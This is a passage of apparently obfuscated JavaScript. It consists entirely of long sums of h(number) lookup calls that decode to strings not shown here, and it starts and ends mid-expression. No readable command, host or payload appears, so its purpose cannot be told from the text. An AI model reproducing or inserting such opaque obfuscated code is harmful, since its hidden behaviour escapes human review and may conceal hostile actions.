+ h(10311) + h(15137) + h(2819) + h(14631) + h(4791) + h(2431) + h(5107) + h(17821) + h(24550) + h(27407) + h(3341) + h(28252) + h(31873) + h(7370) + h(31264) + h(5370) + h(24876) + h(27015) + h(23407) + h(16110) + h(5648) + h(20852) + h(33613) + h(23139) + h(19717) + h(7847) + h(18342) + h(26516) + h(25900) + h(17998) + h(19982) + h(28003) + h(24067) + h(20222) + h(29575) + h(17203) + h(28963) + h(2436) + h(27956) + h(3120) + h(23905) + h(24831) + h(26978) + h(5794) + h(19820) + h(14739) + h(9878) + h(22306) + h(30519) + h(509) + h(20168) + h(34069) + h(13940) + h(15966) + h(2889) + h(15543) + h(13724) + h(14984) + h(33462) + h(20130) + h(29514) + h(32554) + h(20265) + h(27741) + h(25807) + h(14450) + h(14216) + h(30069) + h(23520) + h(26171) + h(20674) + h(33752) + h(29945) + h(10430) + h(29299) + h(22104) + h(33306) + h(28710) + h(24179) + h(25736) + h(16737) + h(3009) + h(10284) + h(33893) + h(31176) + h(2737) + h(17415) + h(26835) + h(16069) + h(18968) + h(9180)) + (h(28170) + h(28383) + h(23288) + h(28492) + h(24956) + h(33342) + h(34069) + h(13940) + h(15966) + h(2889) + h(15543) + h(13724) + h(14984) + h(33462) + h(20130) + h(29514) + h(32554) + h(20265) + h(27741) + h(25807) + h(14450) + h(14216) + h(30069) + h(23520) + h(26171) + h(20674) + h(33752) + h(31032) + h(17743) + h(12257) + h(33759) + h(14837) + h(505) + h(14682) + h(23780) + h(25262) + h(27946) + h(30217) + h(20045) + h(17197) + h(6846) + h(2901) + h(12869) + h(15908) + h(6904) + h(17485) + h(23554) + h(16002) + h(13186) + h(22584) + h(7790) + h(14986) + h(6375) + h(14775) + h(20259) + h(15315) + h(6310) + h(21670) + h(6968) + h(7953) + h(23832) + h(24998) + h(32114) + h(17871) + h(11998) + h(20165) + h(25106) + h(14160) + h(16477) + h(25985) + h(18759) + h(19939) + h(582) + h(28360) + h(16876) + h(7388) + h(18236) + h(12436) + h(18528) + h(7606) + h(34411) + h(2643) + h(17855) + h(27918) + h(33387) + h(19101) + h(20771) + h(4949) + h(25308) + h(30646) + h(13758) + h(6159) + h(3198) + h(15852) + h(19468) + h(17057) + h(27158) + h(18322) + h(13159) + h(10060)) + (h(34173) + h(14665) + h(3006) + h(9793) + h(30891) + h(31467) + h(29887) + h(18651) + h(24492) + h(34282) + h(19839) + h(17514) + h(33254) + h(32983) + h(16060) + h(34423) + h(31991) + h(15436) + h(15662) + h(1424) + h(12258) + h(31043) + h(5282) + h(22710) + h(25288) + h(23923) + h(16648) + h(22410) + h(11766) + h(3066) + h(27026) + h(9899) + h(22934) + h(2901) + h(12869) + h(15908) + h(6904) + h(17485) + h(14285) + h(16609) + h(14269) + h(12777) + h(8337) + h(28013) + h(18263) + h(20602) + h(30769) + h(12381) + h(9830) + h(15314) + h(11596) + h(20441) + h(12558) + h(16789) + h(2202) + h(4612) + h(31215) + h(19233) + h(23306) + h(21802) + h(9587) + h(5815) + h(29152) + h(26752) + h(24780) + h(31616) + h(11696) + h(28264) + h(17998) + h(19982) + h(28003) + h(24067) + h(20222) + h(29575) + h(17203) + h(28963) + h(2436) + h(4224) + h(26105) + h(26917) + h(27015) + h(23407) + h(16110) + h(5648) + h(8651) + h(19152) + h(12185) + h(29876) + h(32265) + h(14732) + h(5270) + h(8917) + h(16008) + h(22767) + h(28686) + h(1993) + h(25159) + h(10885) + h(14154) + h(21882)) + (h(8404) + h(2222) + h(26582) + h(23905) + h(24831) + h(26978) + h(5794) + h(20074) + h(13760) + h(2812) + h(32840) + h(33932) + h(9216) + h(33784) + h(4974) + h(6957) + h(5632) + h(2540) + h(20133) + h(6642) + h(27983) + h(3249) + h(6954) + h(29866) + h(32180) + h(9435) + h(32136) + h(24425) + h(26872) + h(23564) + h(28569) + h(21944) + h(26073) + h(6178) + h(15225) + h(33611) + h(22217) + h(5662) + h(33185) + h(29374) + h(24200) + h(26260) + h(9283) + h(32930) + h(6295) + h(25520) + h(9843) + h(34393) + h(11758) + h(28455) + h(26287) + h(34144) + h(25516) + h(25636) + h(4073) + h(25156) + h(2015) + h(9369) + h(7313) + h(19328) + h(2272) + h(1412) + h(12884) + h(7816) + h(25217) + h(4864) + h(11987) + h(28328) + h(23865) + h(7297) + h(21758) + h(15284) + h(14526) + h(3570) + h(26219) + h(12233) + h(1269) + h(31364) + h(23240) + h(18437) + h(29618) + h(19775) + h(32523) + h(34148) + h(2258) + h(14288) + h(4240) + h(16389) + h(15384) + h(19345) + h(1035) + h(2496) + h(13358) + h(2145) + h(22534) + h(24568) + h(29939) + h(16160) + h(22928) + h(17990)) + (h(16560) + h(5825) + h(25638) + h(7091) + h(34390) + h(20785) + h(24395) + h(4212) + h(2045) + h(23733) + h(29091) + h(3645) + h(33792) + h(8088) + h(31693) + h(25266) + h(29971) + h(20481) + h(30477) + h(27875) + h(3073) + h(22897) + h(25239) + h(18057) + h(23989) + h(16861) + h(18454) + h(4194) + h(10457) + h(12804) + h(14829) + h(33635) + h(3389) + h(16840) + h(981) + h(26392) + h(4543) + h(8389) + h(24848) + h(1747) + h(17950) + h(27668) + h(3979) + h(26349) + h(28242) + h(10031) + h(20420) + h(10104) + h(23989) + h(16861) + h(18454) + h(4194) + h(10457) + h(5351) + h(32421) + h(8285) + h(7792) + h(32725) + h(15162) + h(17699) + h(30487) + h(34376) + h(29517) + h(2674) + h(24863) + h(12944) + h(7789) + h(2868) + h(30357) + h(19412) + h(25492) + h(30353) + h(7158) + h(22921) + h(2525) + h(14234) + h(5834) + h(11104) + h(19725) + h(9705) + h(22608) + h(26144) + h(3938) + h(31423) + h(17565) + h(3457) + h(13865) + h(16695) + h(15720) + h(33246) + h(7130) + h(17954) + h(21604) + h(9620) + h(26947) + h(13484) + h(31475) + h(28070) + h(16105) + h(12897)) + (h(12699) + h(17421) + h(2899) + h(28652) + h(10447) + h(592) + h(28365) + h(20541) + h(18484) + h(22348) + h(3305) + h(22814) + h(18818) + h(4245) + h(4701) + h(6125) + h(19502) + h(23033) + h(16867) + h(22692) + h(11012) + h(26356) + h(10261) + h(25961) + h(20396) + h(11029) + h(32605) + h(7726) + h(7477) + h(11751) + h(5939) + h(29481) + h(10876) + h(25539) + h(11923) + h(6683) + h(30145) + h(3338) + h(29842) + h(17050) + h(10793) + h(15874) + h(14004) + h(17790) + h(13562) + h(4411) + h(33966) + h(7637) + h(16681) + h(19286) + h(2887) + h(5038) + h(30301) + h(3431) + h(6779) + h(19786) + h(26784) + h(6118) + h(29093) + h(30117) + h(3817) + h(3904) + h(23852) + h(31360) + h(13802) + h(26967) + h(22306) + h(30519) + h(6062) + h(28841) + h(16499) + h(5837) + h(3662) + h(16389) + h(15384) + h(19345) + h(1035) + h(2496) + h(13358) + h(2145) + h(22534) + h(24568) + h(29939) + h(16160) + h(22928) + h(22598) + h(24926) + h(3425) + h(10856) + h(18488) + h(17231) + h(25286) + h(2117) + h(1190) + h(23331) + h(30390) + h(17371) + h(27947) + h(28890) + h(33673)) + (h(23894) + h(25346) + h(12310) + h(22982) + h(22500) + h(18164) + h(13700) + h(23466) + h(4951) + h(15165) + h(3686) + h(28998) + h(14638) + h(11060) + h(17092) + h(31253) + h(23469) + h(4766) + h(21238) + h(32654) + h(20147) + h(33109) + h(26692) + h(8516) + h(17854) + h(18859) + h(8120) + h(20591) + h(29165) + h(18886) + h(22830) + h(1984) + h(11455) + h(30059) + h(30215) + h(18838) + h(8523) + h(11600) + h(31388) + h(13232) + h(14530) + h(10151) + h(1636) + h(2577) + h(15736) + h(22891) + h(27464) + h(10985) + h(22425) + h(18539) + h(18471) + h(17773) + h(5761) + h(16936) + h(14703) + h(31952) + h(22171) + h(1427) + h(8007) + h(20711) + h(820) + h(14515) + h(9293) + h(11008) + h(29401) + h(32073) + h(23341) + h(7812) + h(9638) + h(7376) + h(23237) + h(20501) + h(29767) + h(20431) + h(31259) + h(6073) + h(5186) + h(22307) + h(9226) + h(876) + h(29222) + h(16339) + h(17497) + h(24937) + h(29825) + h(16272) + h(33775) + h(11246) + h(467) + h(29336) + h(13399) + h(31236) + h(27046) + h(2542) + h(27860) + h(3331) + h(11049) + h(13254) + h(21717) + h(6159)) + (h(3198) + h(15852) + h(19468) + h(22081) + h(17309) + h(32439) + h(29134) + h(29776) + h(31012) + h(23025) + h(7806) + h(13577) + h(14154) + h(21882) + h(8404) + h(2222) + h(26582) + h(23905) + h(24831) + h(26978) + h(30244) + h(3281) + h(14285) + h(16609) + h(14269) + h(12777) + h(18247) + h(950) + h(31167) + h(15964) + h(8156) + h(15262) + h(6879) + h(28760) + h(27358) + h(32229) + h(22195) + h(6197) + h(8639) + h(10987) + h(17882) + h(30893) + h(24517) + h(1333) + h(16251) + h(17308) + h(31022) + h(6864) + h(29080) + h(25910) + h(8556) + h(14573) + h(12369) + h(32870) + h(24365) + h(21622) + h(13891) + h(11436) + h(13279) + h(2806) + h(24638) + h(25606) + h(18520) + h(23145) + h(18321) + h(15286) + h(21727) + h(21411) + h(28659) + h(16405) + h(14909) + h(9179) + h(20437) + h(1899) + h(29665) + h(19658) + h(30197) + h(16575) + h(20263) + h(10757) + h(33110) + h(30712) + h(21730) + h(12343) + h(31328) + h(30028) + h(5220) + h(814) + h(6906) + h(15127) + h(33969) + h(3377) + h(13727) + h(8602) + h(12286) + h(33406) + h(34167) + h(30795) + h(33382) + h(13458)) + (h(31298) + h(15567) + h(32403) + h(27094) + h(19460) + h(22263) + h(14927) + h(34282) + h(19839) + h(17514) + h(32478) + h(16598) + h(4178) + h(18060) + h(29423) + h(29774) + h(28806) + h(5382) + h(27157) + h(19322) + h(1921) + h(4812) + h(29546) + h(10410) + h(16843) + h(1908) + h(23968) + h(18029) + h(25531) + h(26349) + h(28242) + h(10031) + h(20420) + h(10104) + h(23989) + h(20635) + h(33657) + h(29774) + h(28806) + h(11730) + h(33074) + h(19322) + h(1921) + h(4812) + h(29546) + h(10410) + h(16843) + h(1908) + h(23968) + h(18029) + h(25531) + h(26349) + h(28242) + h(10031) + h(20420) + h(10104) + h(23989) + h(20635) + h(33657) + h(29774) + h(28806) + h(19987) + h(15980) + h(19322) + h(1921) + h(4812) + h(29546) + h(10410) + h(16843) + h(1908) + h(23968) + h(18029) + h(25531) + h(26349) + h(28242) + h(10031) + h(20420) + h(10104) + h(23989) + h(20635) + h(33657) + h(29774) + h(28806) + h(25766) + h(5695) + h(34218) + h(23820) + h(29001) + h(16639) + h(21842) + h(9492) + h(14759) + h(29971) + h(20481) + h(16058) + h(10987) + h(17882) + h(30893) + h(24517) + h(1333)) + (h(16251) + h(10368) + h(31755) + h(22961) + h(2129) + h(30242) + h(32463) + h(3860) + h(4376) + h(28422) + h(13337) + h(16605) + h(13273) + h(12409) + h(6413) + h(17223) + h(21195) + h(6075) + h(26560) + h(15984) + h(33028) + h(1984) + h(11455) + h(20114) + h(32854) + h(34048) + h(11400) + h(21278) + h(15634) + h(18319) + h(9408) + h(10521) + h(9280) + h(34263) + h(7171) + h(24939) + h(19692) + h(14568) + h(15295) + h(32676) + h(11575) + h(23135) + h(26679) + h(25655) + h(19195) + h(13743) + h(5655) + h(10266) + h(6862) + h(2251) + h(17021) + h(18983) + h(3644) + h(27996) + h(20791) + h(17125) + h(28601) + h(10317) + h(14198) + h(6096) + h(29868) + h(27372) + h(32369) + h(25322) + h(2019) + h(16119) + h(6371) + h(16092) + h(26462) + h(11122) + h(2980) + h(1427) + h(8007) + h(6925) + h(13670) + h(10483) + h(804) + h(11693) + h(27571) + h(9868) + h(34370) + h(2349) + h(30163) + h(6499) + h(12214) + h(22749) + h(29764) + h(20577) + h(10785) + h(10597) + h(14571) + h(15316) + h(26828) + h(8663) + h(32840) + h(33932) + h(8538) + h(8981) + h(3499) + h(7945)) + (h(28003) + h(32821) + h(33201) + h(904) + h(26404) + h(6527) + h(29996) + h(1811) + h(17226) + h(8017) + h(33166) + h(16593) + h(21843) + h(30980) + h(15542) + h(13694) + h(16269) + h(10665) + h(3986) + h(31126) + h(15114) + h(10624) + h(31017) + h(29405) + h(5061) + h(16887) + h(33308) + h(19049) + h(12123) + h(31550) + h(14697) + h(18134) + h(14526) + h(3570) + h(11705) + h(3622) + h(30244) + h(3281) + h(14285) + h(11303) + h(29431) + h(24875) + h(29138) + h(6970) + h(24280) + h(9132) + h(33556) + h(2440) + h(12085) + h(31210) + h(12738) + h(33922) + h(28751) + h(17675) + h(10749) + h(8260) + h(17836) + h(6321) + h(9595) + h(32318) + h(19413) + h(16564) + h(19351) + h(15867) + h(18184) + h(30469) + h(17386) + h(25747) + h(34054) + h(16594) + h(16667) + h(13069) + h(8293) + h(16011) + h(13306) + h(23006) + h(8990) + h(17856) + h(30847) + h(23275) + h(3966) + h(31237) + h(11769) + h(26455) + h(17350) + h(12357) + h(5952) + h(545) + h(30620) + h(3613) + h(16765) + h(12476) + h(24006) + h(27487) + h(23415) + h(15058) + h(5323) + h(4371) + h(30715) + h(11345)) + (h(9657) + h(22404) + h(7597) + h(19338) + h(34241) + h(29654) + h(25798) + h(16705) + h(2810) + h(7022) + h(28292) + h(3019) + h(20273) + h(12670) + h(19851) + h(29306) + h(11878) + h(21973) + h(32419) + h(8961) + h(10442) + h(10487) + h(10243) + h(27764) + h(859) + h(11817) + h(4715) + h(23392) + h(15362) + h(30221) + h(3430) + h(17490) + h(14415) + h(3382) + h(19523) + h(4663) + h(29744) + h(10530) + h(24441) + h(27906) + h(13913) + h(15875) + h(30694) + h(27757) + h(7146) + h(5768) + h(21752) + h(31983) + h(15126) + h(8259) + h(23129) + h(503) + h(21696) + h(33904) + h(28008) + h(14562) + h(29281) + h(16414) + h(11818) + h(6097) + h(16449) + h(15847) + h(26891) + h(25013) + h(9035) + h(8425) + h(17225) + h(23168) + h(16767) + h(33995) + h(34323) + h(20927) + h(32699) + h(20789) + h(2862) + h(11176) + h(25299) + h(29076) + h(19120) + h(18960) + h(1572) + h(29057) + h(3265) + h(18334) + h(19748) + h(24316) + h(7585) + h(5687) + h(24747) + h(8644) + h(23251) + h(10766) + h(5886) + h(31379) + h(17369) + h(20750) + h(26062) + h(6711) + h(34404) + h(23893)) + (h(31076) + h(6633) + h(24995) + h(13014) + h(12771) + h(33764) + h(18205) + h(14028) + h(12428) + h(10198) + h(32086) + h(5219) + h(10470) + h(28e3) + h(32527) + h(20484) + h(3826) + h(18970) + h(16004) + h(4637) + h(13043) + h(33570) + h(31070) + h(28309) + h(18646) + h(15491) + h(31110) + h(17935) + h(3334) + h(1422) + h(34091) + h(10929) + h(6594) + h(16824) + h(23116) + h(18030) + h(2582) + h(6563) + h(19273) + h(4743) + h(29561) + h(6111) + h(33009) + h(34379) + h(24518) + h(1302) + h(8341) + h(24938) + h(32544) + h(464) + h(12159) + h(21029) + h(10244) + h(6248) + h(15110) + h(11937) + h(15883) + h(1442) + h(28580) + h(28415) + h(12916) + h(32557) + h(25978) + h(20888) + h(29883) + h(30537) + h(24846) + h(25494) + h(23607) + h(6552) + h(2849) + h(17442) + h(15335) + h(13848) + h(21066) + h(14499) + h(2174) + h(17856) + h(21688) + h(7527) + h(33643) + h(16806) + h(21312) + h(18909) + h(3546) + h(6489) + h(29861) + h(19512) + h(31883) + h(28692) + h(6569) + h(23902) + h(3996) + h(33555) + h(24579) + h(25799) + h(10181) + h(11520) + h(18078) + h(12829)) + (h(21196) + h(3806) + h(2954) + h(26233) + h(28186) + h(30943) + h(3398) + h(4278) + h(1076) + h(8847) + h(21453) + h(2964) + h(32533) + h(9480) + h(9870) + h(5239) + h(4829) + h(32459) + h(10436) + h(19729) + h(9646) + h(27750) + h(12641) + h(25541) + h(2940) + h(12848) + h(28375) + h(31971) + h(12229) + h(6112) + h(16913) + h(17627) + h(9062) + h(6754) + h(11428) + h(4378) + h(14793) + h(16599) + h(27395) + h(22770) + h(30723) + h(8464) + h(24097) + h(1911) + h(11625) + h(8667) + h(20688) + h(13481) + h(4434) + h(5178) + h(29554) + h(2977) + h(6263) + h(23028) + h(12200) + h(21531) + h(9272) + h(25076) + h(3164) + h(25749) + h(22554) + h(21608) + h(5004) + h(32751) + h(19079) + h(13276) + h(19168) + h(34329) + h(18927) + h(20135) + h(32906) + h(30254) + h(28282) + h(25657) + h(27355) + h(26361) + h(15996) + h(10604) + h(12593) + h(4700) + h(4318) + h(33489) + h(4721) + h(26419) + h(29874) + h(22943) + h(20690) + h(24010) + h(18004) + h(27187) + h(6639) + h(5913) + h(27961) + h(5208) + h(17575) + h(33612) + h(21988) + h(24552) + h(28378) + h(15582)) + (h(2970) + h(11203) + h(7323) + h(13743) + h(19518) + h(31359) + h(29366) + h(29888) + h(22736) + h(29696) + h(8735) + h(15504) + h(1314) + h(2018) + h(21013) + h(30094) + h(8242) + h(9666) + h(7055) + h(28306) + h(32445) + h(9246) + h(13434) + h(2901) + h(18503) + h(26696) + h(4811) + h(31330) + h(3621) + h(34413) + h(21455) + h(8634) + h(30869) + h(28423) + h(4652) + h(7872) + h(1800) + h(2338) + h(32984) + h(16734) + h(5394) + h(25970) + h(5053) + h(29514) + h(26588) + h(2895) + h(27219) + h(6260) + h(18405) + h(4624) + h(12181) + h(17254) + h(13374) + h(19547) + h(7369) + h(23870) + h(17820) + h(1107) + h(30592) + h(15e3) + h(20499) + h(10080) + h(16811) + h(17272) + h(15615) + h(10316) + h(27570) + h(9154) + h(17504) + h(7198) + h(25633) + h(3570) + h(10587) + h(19474) + h(18937) + h(19905) + h(11831) + h(31892) + h(22627) + h(20906) + h(28500) + h(4101) + h(22038) + h(5543) + h(29705) + h(31310) + h(3129) + h(20574) + h(13659) + h(19984) + h(28653) + h(33549) + h(16443) + h(3753) + h(15418) + h(7906) + h(18220) + h(7056) + h(13102) + h(28502)) + (h(20994) + h(27016) + h(5887) + h(20205) + h(28343) + h(27433) + h(12421) + h(28351) + h(8447) + h(2760) + h(4047) + h(13099) + h(9344) + h(6531) + h(20679) + h(717) + h(17486) + h(33081) + h(18990) + h(10438) + h(28723) + h(31115) + h(6542) + h(15316) + h(21546) + h(6762) + h(29999) + h(8201) + h(32141) + h(4654) + h(32465) + h(29467) + h(9521) + h(17295) + h(33302) + h(20011) + h(14973) + h(1754) + h(26101) + h(17389) + h(19059) + h(13831) + h(9654) + h(15124) + h(31699) + h(27179) + h(32269) + h(5644) + h(9278) + h(10992) + h(12755) + h(2076) + h(32614) + h(5304) + h(8878) + h(29475) + h(17164) + h(13557) + h(17245) + h(7978) + h(4410) + h(19029) + h(33618) + h(10783) + h(21073) + h(13821) + h(28678) + h(10571) + h(6790) + h(14967) + h(31015) + h(32242) + h(7369) + h(23870) + h(17820) + h(25483) + h(29270) + h(25364) + h(15270) + h(16189) + h(24096) + h(904) + h(3897) + h(30103) + h(31866) + h(4279) + h(16520) + h(22936) + h(18154) + h(19003) + h(9721) + h(7432) + h(1955) + h(29253) + h(3062) + h(3448) + h(5673) + h(29898) + h(16738) + h(15322)) + (h(12372) + h(26114) + h(20552) + h(10779) + h(29738) + h(24707) + h(13209) + h(1861) + h(26707) + h(29446) + h(24917) + h(21768) + h(29165) + h(23230) + h(16580) + h(33393) + h(4172) + h(17373) + h(13169) + h(3119) + h(22831) + h(32399) + h(23270) + h(20715) + h(7507) + h(26724) + h(7793) + h(12660) + h(4881) + h(904) + h(3897) + h(29054) + h(1436) + h(20718) + h(1918) + h(34199) + h(22371) + h(8837) + h(10707) + h(6603) + h(8996) + h(23030) + h(18192) + h(18807) + h(26768) + h(8485) + h(3832) + h(11551) + h(10828) + h(25708) + h(23219) + h(11891) + h(3585) + h(32084) + h(9824) + h(28454) + h(6774) + h(7066) + h(3856) + h(23861) + h(8924) + h(17786) + h(32535) + h(18717) + h(9729) + h(19219) + h(5479) + h(622) + h(1007) + h(20021) + h(10356) + h(1591) + h(24573) + h(24221) + h(13091) + h(20600) + h(20995) + h(25931) + h(4150) + h(3246) + h(26065) + h(15042) + h(4640) + h(830) + h(2570) + h(2756) + h(5532) + h(3240) + h(33980) + h(1325) + h(33737) + h(28809) + h(19435) + h(3061) + h(6885) + h(19361) + h(30940) + h(15476) + h(2476) + h(14568)) + (h(15295) + h(32676) + h(27020) + h(15670) + h(7472) + h(16901) + h(19208) + h(29560) + h(31958) + h(11646) + h(11925) + h(18707) + h(14099) + h(8151) + h(7969) + h(29635) + h(21714) + h(16468) + h(34411) + h(27722) + h(29243) + h(20249) + h(11061) + h(14108) + h(22754) + h(4350) + h(33205) + h(14405) + h(33003) + h(5105) + h(17167) + h(29540) + h(9791) + h(28248) + h(28555) + h(18562) + h(1966) + h(11046) + h(29371) + h(26939) + h(22750) + h(23921) + h(10728) + h(17283) + h(9449) + h(4413) + h(31492) + h(18558) + h(17299) + h(7845) + h(28856) + h(28772) + h(21175) + h(34008) + h(8547) + h(13218) + h(31213) + h(2441) + h(12942) + h(7993) + h(10641) + h(17433) + h(23782) + h(6142) + h(23387) + h(17169) + h(28367) + h(4112) + h(27581) + h(21584) + h(8138) + h(32225) + h(9770) + h(21899) + h(10873) + h(20438) + h(24565) + h(4989) + h(14441) + h(33674) + h(17876) + h(19063) + h(6776) + h(25461) + h(22466) + h(22432) + h(6983) + h(19280) + h(31866) + h(4279) + h(16520) + h(11154) + h(17819) + h(26818) + h(18744) + h(21283) + h(32204) + h(32050) + h(32240) + h(27831)) + (h(22533) + h(33082) + h(654) + h(14365) + h(16411) + h(15458) + h(14720) + h(9398) + h(8234) + h(11021) + h(16213) + h(24998) + h(24695) + h(4309) + h(10837) + h(2753) + h(22968) + h(28321) + h(21945) + h(15756) + h(28085) + h(3489) + h(33844) + h(23422) + h(10353) + h(9153) + h(22158) + h(443) + h(24573) + h(24221) + h(13091) + h(20600) + h(20995) + h(25931) + h(4150) + h(3246) + h(26065) + h(15042) + h(4640) + h(830) + h(2570) + h(2756) + h(5532) + h(3240) + h(33980) + h(1325) + h(33737) + h(20227) + h(17700) + h(30212) + h(21714) + h(16468) + h(34411) + h(27722) + h(29243) + h(20249) + h(11061) + h(14108) + h(22754) + h(4350) + h(33205) + h(14405) + h(33003) + h(5105) + h(17167) + h(29540) + h(9791) + h(28248) + h(28555) + h(29174) + h(17029) + h(2673) + h(16341) + h(12613) + h(10043) + h(32731) + h(21237) + h(29052) + h(9843) + h(34393) + h(34385) + h(30650) + h(1421) + h(5522) + h(24774) + h(25924) + h(26719) + h(31508) + h(27575) + h(19073) + h(16329) + h(33799) + h(15819) + h(20897) + h(8536) + h(19702) + h(690) + h(31210) + h(4475) + h(8921)) + (h(10265) + h(7890) + h(12052) + h(22391) + h(24821) + h(24464) + h(5347) + h(32986) + h(14921) + h(20090) + h(34118) + h(4869) + h(21318) + h(10144) + h(21249) + h(33950) + h(24113) + h(20179) + h(12675) + h(15373) + h(2638) + h(14393) + h(29770) + h(18626) + h(7680) + h(10456) + h(30425) + h(14730) + h(31706) + h(1341) + h(26041) + h(21479) + h(13303) + h(18473) + h(27011) + h(7614) + h(2411) + h(18602) + h(15368) + h(5498) + h(3607) + h(33202) + h(26757) + h(19806) + h(26102) + h(31397) + h(33618) + h(10783) + h(29426) + h(29119) + h(16796) + h(8956) + h(30727) + h(20270) + h(5432) + h(8250) + h(19712) + h(2305) + h(21112) + h(7521) + h(8366) + h(3923) + h(13595) + h(530) + h(26664) + h(34046) + h(9500) + h(24251) + h(18410) + h(22089) + h(23626) + h(26622) + h(27015) + h(14169) + h(14016) + h(18605) + h(11020) + h(22668) + h(8593) + h(8380) + h(25874) + h(15779) + h(12272) + h(1312) + h(18529) + h(5913) + h(27961) + h(17413) + h(28653) + h(12034) + h(28282) + h(9546) + h(10126) + h(32924) + h(31949) + h(15076) + h(6838) + h(9032) + h(17152) + h(3380)) + (h(22226) + h(28025) + h(19556) + h(7831) + h(27119) + h(4065) + h(8198) + h(5303) + h(30043) + h(21224) + h(29523) + h(21478) + h(24615) + h(27892) + h(32299) + h(19103) + h(25783) + h(19353) + h(29318) + h(21718) + h(27920) + h(34018) + h(12228) + h(13469) + h(24658) + h(26912) + h(14334) + h(22048) + h(32412) + h(7540) + h(11620) + h(19695) + h(21528) + h(19614) + h(18436) + h(3825) + h(20472) + h(11774) + h(3038) + h(3850) + h(18371) + h(17586) + h(27839) + h(33314) + h(23467) + h(18570) + h(11287) + h(26697) + h(2854) + h(27756) + h(10694) + h(19234) + h(6084) + h(33947) + h(18865) + h(31108) + h(22775) + h(31588) + h(10458) + h(31183) + h(25379) + h(15995) + h(22150) + h(8182) + h(11261) + h(24713) + h(860) + h(27313) + h(19109) + h(24605) + h(9864) + h(17151) + h(32009) + h(17559) + h(15835) + h(26733) + h(2164) + h(4673) + h(6877) + h(31637) + h(23410) + h(19933) + h(15911) + h(10782) + h(6360) + h(7236) + h(7951) + h(9458) + h(17888) + h(13927) + h(3032) + h(11120) + h(16686) + h(4082) + h(21503) + h(30387) + h(24602) + h(26016) + h(13039) + h(16994)) + (h(21089) + h(16690) + h(25846) + h(9382) + h(16918) + h(14489) + h(31140) + h(31409) + h(28249) + h(10912) + h(6363) + h(14105) + h(1277) + h(27711) + h(4173) + h(28140) + h(10941) + h(22061) + h(13705) + h(2097) + h(786) + h(23303) + h(22434) + h(17009) + h(10008) + h(7495) + h(25676) + h(21620) + h(29453) + h(24380) + h(14510) + h(22415) + h(31009) + h(1799) + h(25190) + h(21655) + h(6586) + h(5473) + h(31181) + h(12733) + h(9031) + h(15441) + h(1245) + h(14484) + h(24209) + h(33700) + h(14680) + h(31415) + h(10737) + h(6739) + h(17536) + h(27626) + h(23811) + h(12103) + h(21651) + h(5836) + h(6646) + h(23944) + h(29656) + h(4082) + h(21503) + h(30387) + h(24602) + h(26016) + h(13039) + h(16994) + h(21089) + h(16690) + h(3072) + h(26568) + h(31633) + h(32975) + h(23648) + h(17294) + h(20585) + h(11559) + h(25169) + h(4370) + h(15305) + h(21077) + h(18445) + h(30238) + h(18132) + h(29368) + h(9866) + h(31587) + h(24389) + h(26159) + h(19769) + h(4231) + h(4049) + h(24348) + h(25836) + h(32154) + h(3760) + h(17187) + h(25136) + h(22824) + h(7728) + h(27631)) + (h(22327) + h(15083) + h(33669) + h(33855) + h(22714) + h(13108) + h(17654) + h(21536) + h(15278) + h(12695) + h(4528) + h(24409) + h(17146) + h(21820) + h(2605) + h(8280) + h(20221) + h(19737) + h(6195) + h(20321) + h(22635) + h(25213) + h(17676) + h(3350) + h(8823) + h(14220) + h(3205) + h(15592) + h(10609) + h(19187) + h(12170) + h(30733) + h(10882) + h(22547) + h(29827) + h(18064) + h(8346) + h(28974) + h(14561) + h(21313) + h(29928) + h(22443) + h(27133) + h(33113) + h(8857) + h(30662) + h(7895) + h(27652) + h(19437) + h(15715) + h(24019) + h(5470) + h(22526) + h(23920) + h(15009) + h(24181) + h(6759) + h(22782) + h(17567) + h(33058) + h(19150) + h(15701) + h(11608) + h(25107) + h(22127) + h(12102) + h(30142) + h(27664) + h(32282) + h(14791) + h(2566) + h(14153) + h(4883) + h(4548) + h(31698) + h(10021) + h(30935) + h(26533) + h(17145) + h(7767) + h(10490) + h(8300) + h(27993) + h(11548) + h(26600) + h(29865) + h(12656) + h(28461) + h(19591) + h(20775) + h(10049) + h(29346) + h(11097) + h(2736) + h(9612) + h(11018) + h(28112) + h(26213) + h(28230) + h(13637)) + (h(32435) + h(29287) + h(12827) + h(28026) + h(18250) + h(3514) + h(11960) + h(28876) + h(12519) + h(16279) + h(11218) + h(1917) + h(15769) + h(12397) + h(24916) + h(28557) + h(12903) + h(25923) + h(19486) + h(18327) + h(5407) + h(2341) + h(16848) + h(10201) + h(5507) + h(18697) + h(27545) + h(4338) + h(17541) + h(30656) + h(23604) + h(25370) + h(16459) + h(11241) + h(4132) + h(29824) + h(12542) + h(15502) + h(19154) + h(23258) + h(30607) + h(6060) + h(692) + h(27843) + h(11312) + h(17911) + h(4352) + h(10338) + h(32956) + h(15834) + h(21823) + h(3231) + h(17192) + h(7588) + h(16894) + h(23441) + h(11430) + h(13560) + h(1293) + h(19056) + h(22221) + h(34016) + h(19116) + h(8713) + h(13249) + h(22568) + h(30021) + h(24516) + h(17412) + h(6230) + h(11661) + h(3872) + h(33898) + h(5549) + h(30527) + h(28688) + h(21573) + h(7348) + h(19904) + h(24717) + h(19817) + h(4313) + h(23235) + h(2956) + h(4537) + h(12163) + h(30410) + h(21015) + h(28193) + h(497) + h(31274) + h(27876) + h(28111) + h(10775) + h(2175) + h(32609) + h(18499) + h(24714) + h(14565) + h(27934)) + (h(28055) + h(13861) + h(10295) + h(31349) + h(33973) + h(16204) + h(2676) + h(24158) + h(3330) + h(19841) + h(12075) + h(4455) + h(31701) + h(22223) + h(7703) + h(32850) + h(4676) + h(18404) + h(22203) + h(11770) + h(3105) + h(11386) + h(24055) + h(33077) + h(15953) + h(15448) + h(26284) + h(33633) + h(11503) + h(30041) + h(21351) + h(24475) + h(29807) + h(2367) + h(13310) + h(16760) + h(15144) + h(19976) + h(2112) + h(2950) + h(11732) + h(27688) + h(4390) + h(27308) + h(23985) + h(33718) + h(17131) + h(18969) + h(31627) + h(33444) + h(21264) + h(10087) + h(10945) + h(15356) + h(19427) + h(8063) + h(13876) + h(8312) + h(481) + h(9979) + h(22438) + h(20414) + h(23e3) + h(26904) + h(28346) + h(8683) + h(4735) + h(9126) + h(18510) + h(11636) + h(27982) + h(2728) + h(21709) + h(31337) + h(21467) + h(4490) + h(7328) + h(6268) + h(10994) + h(13023) + h(33843) + h(22528) + h(7981) + h(23123) + h(30074) + h(5298) + h(1907) + h(17163) + h(3598) + h(29278) + h(26976) + h(21607) + h(13774) + h(18932) + h(18621) + h(26020) + h(12516) + h(1661) + h(34210) + h(24989)) + (h(15369) + h(18947) + h(25245) + h(6373) + h(9826) 